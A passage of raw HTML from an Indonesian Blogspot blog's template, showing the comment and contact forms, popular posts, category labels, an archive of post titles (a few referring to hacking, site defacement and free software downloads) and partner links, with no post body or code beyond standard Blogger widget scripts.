<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=6499286381690716127&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mudah-membuat-laptop-menjadi.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-game-age-of-empires-ii.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-template-simple-black-v2.html'>Free Download Template Simple Black V2 For Blogspot</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-photoscape-version-35.html'>Download Photoscape Version 3.5</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-menghapus-data-folder-yang-tidak.html'>Cara Menghapus Data Folder yang Tidak Bisa Di Hapus</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html'>Cara Memperbaiki File Zip Yang Rusak Atau Error</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mudah-membuat-laptop-menjadi.html'>Cara Mudah Membuat Laptop Menjadi Hotspot Tanpa So...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html'>Cara Deface Website Forum Sederhana Untuk Newbie</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-game-age-of-empires-ii.html'>Free Download Game Age Of Empires II : The Age Of ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/membuat-virus-yang-menyembunyikan-semua.html'>Membuat Virus yang Menyembunyikan Semua Drive Hard...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/google-bouncer-layanan-scan-aplikasi.html'>Google Bouncer, Layanan Scan Aplikasi Android Untu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-linux-mint-12-terbaru-dengan.html'>Download Linux Mint 12 Terbaru dengan Kernel Linux...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/linux-30-sistem-operasi-linux-terbaru.html'>Linux 3.0 Sistem Operasi Linux Terbaru yang Tak Ba...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/pengertian-linux-dan-perintah-dasarnya.html'>Pengertian Linux Dan Perintah Dasarnya</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mengubah-tampilan-facebook-menjadi.html'>Cara Mengubah Tampilan Facebook Menjadi Facebook T...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/software-untuk-mengetahui-spesifikasi.html'>Software Untuk Mengetahui Spesifikasi Komputer Kita</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-cepat-memperbanyak-jumlah.html'>Cara Cepat Memperbanyak Jumlah Followers Twitter Kita</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-notepad-598.html'>Notepad++ Software Untuk Membuat Aplikasi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-avg-anti-virus-pro-2012.html'>Download AVG Anti-Virus Pro 2012 12.0.1831 Final</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/5-tips-memilih-laptop-murah-untuk.html'>5 Tips Memilih Laptop Murah Untuk Bermain Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/10-karakter-figuran-yang-paling-sering.html'>10 Karakter Figuran yang Paling Sering Muncul di F...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

